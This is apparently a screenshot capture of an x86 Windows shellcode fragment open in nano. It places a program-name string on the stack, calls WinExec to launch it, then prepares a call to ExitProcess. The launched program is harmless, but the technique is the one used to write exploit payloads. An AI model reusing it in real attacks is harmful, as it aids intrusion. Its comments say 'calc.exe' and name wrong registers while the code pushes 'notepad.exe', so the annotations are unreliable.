 ann@debian-10-buster: ~
GNU nano 3.2 win32-WinExec_Calc-Exit.asm
; Call WinExec( CmdLine, ShowState );
;   CmdLine   = "calc.exe"
;   ShowState = 0x00000001 = SW_SHOWNORMAL - displays a window
xor ecx, ecx          ; clear eax register
push ecx              ; string terminator 0x00 for "calc.exe" string
push 0x00657865       ; exe ;
push 0x2e646170       ; pad.;
push 0x65746F6E       ; note;
mov ebx, esp          ; save pointer to "calc.exe" string in eax
inc ecx               ; uCmdShow SW_SHOWNORMAL = 0x00000001
push ecx              ; uCmdShow  - push 0x1 to stack # 2nd argument
push ebx              ; lpcmdLine - push string address stack # 1st argument
call eax              ; Call the WinExec Function
; Create string 'ExitProcess\x00' on the stack and save its address to the stack$
xor ecx, ecx          ; clear eax register
mov ecx, 0x73736501     ; 73736501 = "sse",0x01 // "ExitProcess",0x0000 string
shr ecx, 8              ; ecx = "ess",0x00 // shr shifts the register right 8 b$
push ecx                ;  sse : 00737365
push 0x636F7250         ; corP : 636F7250
push 0x74697845         ; tixE : 74697845
mov [ebp+0x18], esp     ; save address of string 'ExitProcess\x00' to stack-fra$
call findFunctionAddr   ; After Return EAX will = &ExitProcess